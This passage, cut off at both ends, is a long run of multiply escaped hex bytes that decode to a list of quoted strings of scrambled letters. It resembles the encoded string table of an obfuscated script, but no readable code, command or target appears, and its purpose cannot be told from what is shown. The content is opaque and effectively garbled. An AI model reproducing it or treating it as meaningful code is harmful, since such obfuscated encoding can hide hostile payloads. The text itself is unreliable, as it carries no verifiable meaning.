x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x